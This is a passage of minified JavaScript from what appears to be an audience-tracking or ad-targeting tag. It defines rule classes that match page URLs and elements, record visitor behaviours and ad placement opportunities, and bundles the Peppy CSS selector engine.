if(OptimusRule.element_cache.length>0)for(var i=OptimusRule.element_cache.length-1;i>=0;i--){var el=OptimusRule.element_cache[i][0];var handlers=OptimusRule.element_cache[i][1];for(var ev in handlers)addEvent(el,ev,function(h){var evt_el=el;return function(evt){for(var j=0,callback;callback=h[j++];)callback.call(evt_el,evt);var b_count=0;for(var type in behaviors)b_count++;if(b_count>0)bcpw()}}(handlers[ev]));delete OptimusRule.element_cache[i];OptimusRule.element_cache.length--}}function addOptimusRule(r){var o=
new OptimusRule(r);return o.process()}function addHapaxRule(r){var h=new HapaxRule(r);return h.process()}function addPlacementRule(r){placement_rules.push(new PlacementRule(r))}function OptimusRule(o){o=o||{};this.location=o.location||null;this.rule_id=o.opr||null;this.element=o.element||null;this.event=o.event||null;this.location_matches=null;this.element_matches=null;this.current_document=document;for(var bt in o)if(typeof o[bt]==="object"&&o[bt]!==null&&o[bt].length>0){this.behavior_type=bt;this.behavior=
o[bt][0]}}OptimusRule.prototype={process:function(){var rule_matches=0;if(!this.is_valid())return false;for(var href in this.document_map){if(this.document_map[href]===null)continue;var loc_match=null;try{var re=new RegExp(this.location);loc_match=re.exec(href)}catch(e){this.add("opterr")}if(loc_match===null)continue;this.location_matches=loc_match;var doc=this.document_map[href];if(this.element!==null){this.query_regex.lastIndex=0;var query_element=this.query_regex.test(this.element)?this.element:
"{{#"+this.element+"}}";var elm_match=this.query(query_element,doc);if(elm_match.length==0&&this.event==null)continue;var missing_property=false;for(var i=0,el;el=elm_match[i++];)if(typeof el["property_name"]!=="undefined"&&el["property_name"]!==null&&el["property_content"]===null)missing_property=true;if(missing_property)continue;this.element_matches=elm_match;this.event!==null?this.create_event(doc):this.match(doc);rule_matches++}else{this.match(doc);rule_matches++}}return rule_matches},match:function(doc){var matches=
this.query(this.behavior,doc);var p_behavior=this.behavior;for(var i=0,m;m=matches[i++];)p_behavior=p_behavior.replace(m.expression,m.property_content!==null?m.property_content:"");p_behavior=p_behavior.replace(this.query_regex,"");if(this.location_matches!==null&&this.location_matches.length>0)for(var i=0;i<this.location_matches.length;i++){var sub_regex=new RegExp("\\$"+i.toString()+"\\b");p_behavior=p_behavior.replace(sub_regex,this.location_matches[i])}if(p_behavior!==""){p_behavior="#OpR#"+this.rule_id+
"#"+decodeURI(p_behavior);this.add(p_behavior)}return p_behavior},add:function(b){add(this.behavior_type,b)},create_event:function(doc){var bind_to=[];if(this.element_matches.length>0)for(var i=0;i<this.element_matches.length;i++)for(var j=0;j<this.element_matches[i]["elements"].length;j++)bind_to.push(this.element_matches[i]["elements"][j]);else if(this.element_matches.length==0&&this.event=="click")bind_to.push(doc);else return false;var create_callback=function(curr_elm,inst){var curDoc=doc;return function(evt){if(curr_elm===
curDoc&&inst.element!==null){var els=inst.query(inst.element,curDoc);if(els.length==0)return;for(var i=0,el_list;el_list=els[i++];){var found=false;if(el_list.elements&&el_list.elements.length>0)for(var j=0,el;el=el_list.elements[j++];)if(evt.target&&evt.target==el||evt.srcElement&&evt.srcElement==el){inst.match(curDoc);found=true;break}if(found)break}}else if(this===curr_elm)inst.match(curDoc)}};for(var i=0,curr_elm;curr_elm=bind_to[i++];){if(!(curr_elm.nodeType&&(curr_elm.nodeType==1||curr_elm.nodeType==
9)))continue;var found=false;for(var j=0,arr_elm;arr_elm=OptimusRule.element_cache[j++];){if(!isArray(arr_elm))continue;var cached_elm=arr_elm[0];var handler=arr_elm[1];if(curr_elm===cached_elm){if(!(this.event in handler))handler[this.event]=[];handler[this.event].push(create_callback(curr_elm,this));found=true}}if(found===false){var new_elm=[curr_elm,{}];new_elm[1][this.event]=[create_callback(curr_elm,this)];OptimusRule.element_cache.push(new_elm)}}return OptimusRule.element_cache},is_valid:function(){var valid=
true;if(this.location===""||this.location===null||typeof this.location!=="string")valid=false;if(this.rule_id===null||isNaN(parseInt(this.rule_id,10)))valid=false;if(this.element!==null&&typeof this.element!=="string")valid=false;if(this.event!==null&&(this.element==null||typeof this.event!=="string"))valid=false;return valid},filter:function(c){var str=c.replace(/\<\/?[^>]+\/?\>/gi,"").replace(/\n|\t|\r/gi," ").replace(/\s{2,}/g," ").replace(/\[quote\][\s\S]*\[\/quote\]/gi,"");try{str=decodeURIComponent(str)}catch(e){}if(typeof client!==
"undefined"&&client==2241)str=str.replace(/[^\u0020-\u007e]/g,"");return str},query:function(q,doc){var matches=[],results,expr,selector,property,els,prefix;try{this.query_regex.lastIndex=0;while((results=this.query_regex.exec(q))!==null){expr=results[0];prefix=results[1]||"e";selector=results[2];property=results[4]||null;els=typeof OptimusRule.supported_sources[prefix]==="function"?OptimusRule.supported_sources[prefix].call(this,selector,property,doc):[];if(els.length>0)matches.push({expression:expr,
elements:els[0],property_name:property,property_content:els[1]})}}catch(e){this.add("opterr");matches=[]}return matches},query_regex:/([a-zA-Z]+)?\{\{([^}}]*)\}\}(\.([a-zA-Z0-9\._-]+))?/g,document_map:function(w,doc_map){doc_map[w.location.href]=w.document;var has_access=false;if(window.parent!=w){try{if(w.parent.location.href){has_access=true;return arguments.callee(w.parent,doc_map)}}catch(e){}if(!has_access)if(w.document.referrer!=="")doc_map[w.document.referrer]=null}return doc_map}(window,{})};
OptimusRule.element_cache=[];OptimusRule.supported_sources={e:function(s,p,d){p=p||"value";var els=this.query_by_selector(s,d);var props=[];for(var i=0,e;e=els[i++];){var prop_arr=p.split(".");for(var j=0;typeof e[prop_arr[j]]!=="undefined";j++)e=e[prop_arr[j]];if(j===prop_arr.length)props.push(this.filter(e.toString()))}var p_content=props.length>0?props.join(","):null;return els.length>0?[els,p_content]:[]},r:function(s,p,d){p=parseInt(p,10)||0;var re=new RegExp(s);var matches=re.exec(d.referrer);
var r_prop=matches!==null&&typeof matches[p]!=="undefined"?this.filter(matches[p]):null;return r_prop!==null?[matches,r_prop]:[]}};function HapaxRule(h){OptimusRule.call(this,h);this.behavior_type="ugc";this.behavior=h["ug"][0]||null}HapaxRule.prototype=new OptimusRule;HapaxRule.prototype.is_valid=function(){var valid=true;if(this.location===""||this.location===null||typeof this.location!=="string")valid=false;if(this.element===""||this.element===null||typeof this.element!=="string")valid=false;if(this.event===
""||this.event===null||typeof this.event!=="string")valid=false;if(this.behavior===""||this.behavior===null||typeof this.behavior!=="object")valid=false;return valid};function PlacementRule(p){OptimusRule.call(this,p);this.placement_id=p.placement_id||null;this.placement=p.placement||null}PlacementRule.prototype=new OptimusRule;PlacementRule.prototype.process=function(){if(!this.is_valid)return false;var els=this.query(this.query_regex.test(this.element)?this.element:"{{"+this.element+"}}",document);
if(els.length<=0)return false;if(this.placement_id!==null)this.addOpportunityId();else if(this.placement!==null)this.addOpportunity();else return false;return true};PlacementRule.prototype.addOpportunityId=function(){addOpportunityId(this.placement_id)};PlacementRule.prototype.addOpportunity=function(){addOpportunity(this.placement)};PlacementRule.prototype.is_valid=function(){var valid=true;if((this.placement==null||typeof this.placement!=="string")&&(this.placement_id==null||isNaN(parseInt(this.placement_id,
10))))valid=false;if(this.element===""||this.element===null||typeof this.element!=="string")valid=false;return valid};(function(){var doc=document;var isIE=/(?!.*?opera.*?)msie(?!.*?opera.*?)/i.test(navigator.userAgent);var isWebKit=/webkit/i.test(navigator.userAgent);var cache={};var cacheOn=!isIE&&!isWebKit;var persistCache={};var _uid=0;var reg={trim:/^\s+|\s+$/g,quickTest:/^[^:\[>+~ ,]+$/,typeSelector:/(^[^\[:]+?)(?:\❶\:|$)/,tag:/^(\w+|\*)/,id:/^(\w*|\*)#/,classRE:/^(\w*|\*)\./,attributeName:/(\w+)(?:[!+~*\^$|=])|\w+/,
attributeValue:/(?:[!+~*\^$|=]=*)(.+)(?:\])/,pseudoName:/(\:[^\(]+)/,pseudoArgs:/(?:\()(.+)(?:\))/,nthParts:/([+-]?\d)*(n)([+-]\d+)*/i,combinatorTest:/[+>~ ](?![^\(]+\)|[^\[]+\])/,combinator:/\s*[>~]\s*(?![=])|\s*\+\s*(?![0-9)])|\s+/g,recursive:/:(not|has)\((\w+|\*)?([#.](\w|\d)+)*(\:(\w|-)+(\([^\)]+\))?|\[[^\}]+\])*(\s*,\s*(\w+|\*)?([#.](\w|\d)+)*(\:(\w|-)+(\([^\)]+\))?|\[[^\}]+\])*)*\)/gi};var arrayIt=function(a){if(!!(window.attachEvent&&!window.opera))return function(a){if(a instanceof Array)return a;
for(var i=0,result=[],m;m=a[i++];)result[result.length]=m;return result};else return function(a){return Array.prototype.slice.call(a)}}(null);function filter(a,tag){var r=[],uids={};if(tag)tag=new RegExp("^"+tag+"$","i");for(var i=0,ae;ae=a[i++];){ae.uid=ae.uid||_uid++;if(!uids[ae.uid]&&(!tag||ae.nodeName.search(tag)!==-1))r[r.length]=uids[ae.uid]=ae}return r}function getAttribute(e,a){if(!e)return null;if(a==="class"||a==="className")return e.className;if(a==="for")return e.htmlFor;return e.getAttribute(a)||
e[a]}function getByClass(selector,selectorRE,root,includeRoot,cacheKey,tag,flat){var result=[];if(!!flat)return selectorRE.test(root.className)?[root]:[];if(root.getElementsByClassName){result=arrayIt(root.getElementsByClassName(selector));if(!!includeRoot)if(selectorRE.test(root.className))result[result.length]=root;if(tag!="*")result=filter(result,tag);cache[cacheKey]=result.slice(0);return result}else if(doc.getElementsByClassName){result=arrayIt(doc.getElementsByClassName(selector));if(tag!="*")result=
filter(result,tag);cache[cacheKey]=result.slice(0);return result}var es=tag=="*"&&root.all?root.all:root.getElementsByTagName(tag);if(!!includeRoot)es[es.length]=root;for(var index=0,e;e=es[index++];)if(selectorRE.test(e.className))result[result.length]=e;return result}function getById(selector,root,includeRoot,cacheKey,tag,flat){var rs,result=[];if(!!flat)return getAttribute(root,"id")===selector?[root]:[];if(root.getElementById)rs=root.getElementById(selector);else rs=doc.getElementById(selector);
if(rs&&getAttribute(rs,"id")===selector){result[result.length]=rs;cache[cacheKey]=result.slice(0);return result}var es=root.getElementsByTagName(tag);if(!!includeRoot)es[es.length]=root;for(var index=0,e;e=es[index++];)if(getAttribute(e,"id")===selector){result[result.length]=e;break}return result}function getContextFromSequenceSelector(selector,roots,includeRoot,flat){var context,contextRE,tag,contextType="",result=[],tResult=[],root,rootCount,rootsLength;reg.id.lastIndex=reg.typeSelector.lastIndex=
reg.classRE.lastIndex=0;if(!reg.tag.test(selector))selector="*"+selector;context=reg.typeSelector.exec(selector)[1];roots=roots instanceof Array?roots.slice(0):[roots];rootsLength=roots.length;rootCount=rootsLength-1;if(reg.id.test(context)){contextType="id";tag=(tag=context.match(/^\w+/))?tag[0]:"*";context=context.replace(reg.id,"")}else if(reg.classRE.test(context)){contextType="class";tag=(tag=context.match(reg.tag))?tag[0]:"*";context=context.replace(reg.tag,"");contextRE=persistCache[context+
"RegExp"]||(persistCache[context+"RegExp"]=new RegExp("(?:^|\\s)"+context.replace(/\./g,"\\s*")+"(?:\\s|$)"));context=context.replace(/\./g," ")}while(rootCount>-1){root=roots[rootCount--];root.uid=root.uid||_uid++;var cacheKey=selector+root.uid;if(cacheOn&&cache[cacheKey]){result=result.concat(cache[cacheKey]);continue}if(contextType==="id")tResult=getById(context,root,includeRoot,cacheKey,tag,flat);else if(contextType==="class")tResult=getByClass(context,contextRE,root,includeRoot,cacheKey,tag,
flat);else{tResult=arrayIt(root.getElementsByTagName(context));if(!!includeRoot&&(root.nodeName.toUpperCase()===context.toUpperCase()||context==="*"))tResult[tResult.length]=root}result=rootsLength>1?result.concat(tResult):tResult;cache[cacheKey]=result.slice(0)}return result}var peppy={query:function(selectorGroups,root,includeRoot,recursed,flat){var elements=[];if(!recursed)selectorGroups=selectorGroups.replace(reg.trim,"").replace(/(\[)\s+/g,"$1").replace(/\s+(\])/g,"$1").replace(/(\[[^\] ]+)\s+/g,
"$1").replace(/\s+([^ \[]+\])/g,"$1").replace(/(\()\s+/g,"$1").replace(/(\+)([^0-9])/g,"$1 $2").replace(/['"]/g,"").replace(/\(\s*even\s*\)/gi,"(2n)").replace(/\(\s*odd\s*\)/gi,"(2n+1)");if(typeof root==="string")root=(root=getContextFromSequenceSelector(root,doc)).length>0?root:undefined;root=root||doc;root.uid=root.uid||_uid++;var cacheKey=selectorGroups+root.uid;if(cacheOn&&cache[cacheKey])return cache[cacheKey];reg.quickTest.lastIndex=0;if(reg.quickTest.test(selectorGroups)){elements=getContextFromSequenceSelector(selectorGroups,
root,includeRoot,flat);return cache[cacheKey]=elements.slice(0)}var groupsWorker,groups,selector;groupsWorker=selectorGroups.split(/\s*,\s*/g);groups=groupsWorker.length>1?[""]:groupsWorker;for(var gwi=0,tc=0,gi=0,g;groupsWorker.length>1&&(g=groupsWorker[gwi++])!==undefined;){var l,r;tc+=((l=g.match(/\(/g))?l.length:0)-((r=g.match(/\)/g))?r.length:0);groups[gi]=groups[gi]||"";groups[gi]+=groups[gi]===""?g:","+g;if(tc===0)gi++}var gCount=0;while((selector=groups[gCount++])!==undefined){reg.quickTest.lastIndex=
0;if(reg.quickTest.test(selector)){result=getContextFromSequenceSelector(selector,root,includeRoot,flat);elements=groups.length>1?elements.concat(result):result;continue}reg.combinatorTest.lastIndex=0;if(reg.combinatorTest.test(selector)){var parts,pLength,pCount=0,combinators,cCount=0,result;parts=selector.split(reg.combinator);pLength=parts.length;combinators=selector.match(reg.combinator)||[""];while(pCount<pLength){var c,part1,part2;c=combinators[cCount++].replace(reg.trim,"");part1=result||peppy.query(parts[pCount++],
root,includeRoot,true,flat);part2=peppy.query(parts[pCount++],c==""||c=="\x3e"?part1:root,c==""||c=="\x3e",true,flat);result=peppy.queryCombinator(part1,part2,c)}elements=groups.length>1?elements.concat(result):result;result=undefined}else{result=peppy.querySelector(selector,root,includeRoot,flat);elements=groups.length>1?elements.concat(result):result}}if(groups.length>1)elements=filter(elements);return cache[cacheKey]=elements.slice(0)},queryCombinator:function(l,r,c){var result=[],uids={},proc=
{},succ={},fail={},combinatorCheck=peppy.simpleSelector.combinator[c];for(var li=0,le;le=l[li++];){le.uid=le.uid||_uid++;uids[le.uid]=le}for(var ri=0,re;re=r[ri++];){re.uid=re.uid||_uid++;if(!proc[re.uid]&&combinatorCheck(re,uids,fail,succ))result[result.length]=re;proc[re.uid]=re}return result},querySelector:function(selector,root,includeRoot,flat){var context,passed=[],count,totalCount,e,first=true;context=getContextFromSequenceSelector(selector,root,includeRoot,flat);count=context.length;totalCount=
count-1;var tests,recursive;if(/:(not|has)/i.test(selector)){recursive=selector.match(reg.recursive);selector=selector.replace(reg.recursive,"")}if(!(tests=selector.match(/:(\w|-)+(\([^\(]+\))*|\[[^\[]+\]/g)))tests=[];if(recursive)tests=tests.concat(recursive);var aTest;while((aTest=tests.pop())!==undefined){var pc=persistCache[aTest],testFuncScope,testFunc,testFuncKey,testFuncArgs=[],isCountTest=false;passed=[];if(pc){testFuncKey=pc[0];testFuncScope=pc[1];testFuncArgs=pc.slice(2);testFunc=testFuncScope[testFuncKey]}else if(!/^:/.test(aTest)){var n=
aTest.match(reg.attributeName);var v=aTest.match(reg.attributeValue);testFuncArgs[1]=n[1]||n[0];testFuncArgs[2]=v?v[1]:"";testFuncKey=""+aTest.match(/[~!+*\^$|=]/);testFuncScope=peppy.simpleSelector.attribute;testFunc=testFuncScope[testFuncKey];persistCache[aTest]=[testFuncKey,testFuncScope].concat(testFuncArgs)}else{var pa=aTest.match(reg.pseudoArgs);testFuncArgs[1]=pa?pa[1]:"";testFuncKey=aTest.match(reg.pseudoName)[1];testFuncScope=peppy.simpleSelector.pseudos;if(/nth-(?!.+only)/i.test(aTest)){var a,
b,nArg=testFuncArgs[1],nArgPC=persistCache[nArg];if(nArgPC){a=nArgPC[0];b=nArgPC[1]}else{var nParts=nArg.match(reg.nthParts);if(nParts){a=parseInt(nParts[1],10)||0;b=parseInt(nParts[3],10)||0;if(/^\+n|^n/i.test(nArg))a=1;else if(/^-n/i.test(nArg))a=-1;testFuncArgs[2]=a;testFuncArgs[3]=b;persistCache[nArg]=[a,b]}}}else if(/^:contains/.test(aTest)){var cArg=testFuncArgs[1];var cArgPC=persistCache[cArg];if(cArgPC)testFuncArgs[1]=cArgPC;else testFuncArgs[1]=persistCache[cArg]=new RegExp(cArg)}testFunc=
testFuncScope[testFuncKey];persistCache[aTest]=[testFuncKey,testFuncScope].concat(testFuncArgs)}isCountTest=/^:(nth[^-]|eq|gt|lt|first|last)/i.test(aTest);if(isCountTest)testFuncArgs[3]=totalCount;var cLength=context.length,cCount=cLength-1;while(cCount>-1){e=context[cCount--];if(first)e.peppyCount=cCount+1;var pass=true;testFuncArgs[0]=e;if(isCountTest)testFuncArgs[2]=e.peppyCount;if(!testFunc.apply(testFuncScope,testFuncArgs))pass=false;if(pass)passed.push(e)}context=passed;first=false}return passed},
simpleSelector:{attribute:{"null":function(e,a,v){return!!getAttribute(e,a)},"\x3d":function(e,a,v){return getAttribute(e,a)==v},"~":function(e,a,v){return getAttribute(e,a).match(new RegExp("\\b"+v+"\\b"))},"^":function(e,a,v){return getAttribute(e,a).indexOf(v)===0},"$":function(e,a,v){var attr=getAttribute(e,a);return attr.lastIndexOf(v)===attr.length-v.length},"*":function(e,a,v){return getAttribute(e,a).indexOf(v)!=-1},"|":function(e,a,v){return getAttribute(e,a).match("^"+v+"-?(("+v+"-)*("+
v+"$))*")},"!":function(e,a,v){return getAttribute(e,a)!==v}},pseudos:{":root":function(e){return e===doc.getElementsByTagName("html")[0]?true:false},":nth-child":function(e,n,a,b,t){if(!e.nodeIndex){var node=e.parentNode.firstChild,count=0,last;for(;node;node=node.nextSibling)if(node.nodeType==1){last=node;node.nodeIndex=++count}last.IsLastNode=true;if(count==1)last.IsOnlyChild=true}var position=e.nodeIndex;if(n=="first")return position==1;if(n=="last")return!!e.IsLastNode;if(n=="only")return!!e.IsOnlyChild;
return!a&&!b&&position==n||(a==0?position==b:a>0?position>=b&&(position-b)%a==0:position<=b&&(position+b)%a==0)},":nth-last-child":function(e,n){return this[":nth-child"](e,n)},":nth-of-type":function(e,n,t){return this[":nth-child"](e,n,null,null,t)},":nth-last-of-type":function(e,n,t){return this[":nth-child"](e,n,null,null,t)},":first-child":function(e){return this[":nth-child"](e,"first")},":last-child":function(e){return this[":nth-child"](e,"last")},":first-of-type":function(e,n,t){return this[":nth-child"](e,
"first",null,null,t)},":last-of-type":function(e,n,t){return this[":nth-child"](e,"last",null,null,t)},":only-child":function(e){return this[":nth-child"](e,"only")},":only-of-type":function(e,n,t){return this[":nth-child"](e,"only",null,null,t)},":empty":function(e){for(var node=e.firstChild;node!==null;node=node.nextSibling)if(node.nodeType===1||node.nodeType===3)return false;return true},":not":function(e,s){return peppy.query(s,e,true,true,true).length===0},":has":function(e,s){return peppy.query(s,
e,true,true,true).length>0},":selected":function(e){return e.selected},":hidden":function(e){return e.type==="hidden"||e.style.display==="none"},":visible":function(e){return e.type!=="hidden"&&e.style.display!=="none"},":input":function(e){return e.nodeName.search(/input|select|textarea|button/i)!==-1},":radio":function(e){return e.type==="radio"},":checkbox":function(e){return e.type==="checkbox"},":text":function(e){return e.type==="text"},":header":function(e){return e.nodeName.search(/h\d/i)!==
-1},":enabled":function(e){return!e.disabled&&e.type!=="hidden"},":disabled":function(e){return e.disabled},":checked":function(e){return e.checked},":contains":function(e,s){return s.test(e.textContent||e.innerText||"")},":parent":function(e){return!!e.firstChild},":odd":function(e){return this[":nth-child"](e,"2n+2",2,2)},":even":function(e){return this[":nth-child"](e,"2n+1",2,1)},":nth":function(e,s,i){return s==i},":eq":function(e,s,i){return s==i},":gt":function(e,s,i){return i>s},":lt":function(e,
s,i){return i<s},":first":function(e,s,i){return i==0},":last":function(e,s,i,end){return i==end}},combinator:{"":function(r,u,f,s){var rUID=r.uid;while((r=r.parentNode)!==null&&!f[r.uid])if(!!u[r.uid]||!!s[r.uid])return s[rUID]=true;return f[rUID]=false},"\x3e":function(r,u,f,s){return r.parentNode&&u[r.parentNode.uid]},"+":function(r,u,f,s){while((r=r.previousSibling)!==null&&!f[r.uid])if(r.nodeType===1)return r.uid in u;return false},"~":function(r,u,f,s){var rUID=r.uid;while((r=r.previousSibling)!==
null&&!f[r.uid])if(!!u[r.uid]||!!s[r.uid])return s[rUID]=true;return f[rUID]=false}}}};if(doc.querySelectorAll)(function(){var oldpeppy=peppy.query;peppy.query=function(sel,context){context=context||doc;if(context===doc)try{return context.querySelectorAll(sel)}catch(e){}return oldpeppy.apply(oldpeppy,arrayIt(arguments))}})();else{var clearCache=function(){cache={}};if(doc.addEventListener){doc.addEventListener("DOMAttrModified",clearCache,false);doc.addEventListener("DOMNodeInserted",clearCache,false);
doc.addEventListener("DOMNodeRemoved",clearCache,false)}else if(doc.attachEvent){doc.attachEvent("DOMAttrModified",clearCache);doc.attachEvent("DOMNodeInserted",clearCache);doc.attachEvent("DOMNodeRemoved",clearCache)}}OptimusRule.prototype.query_by_selector=function(){try{return peppy.query.apply(peppy,arguments)}catch(e){if(typeof console!="undefined")console.log("Error processing selector: "+arguments[0]);return[]}}})();bcp()};ccJs()})();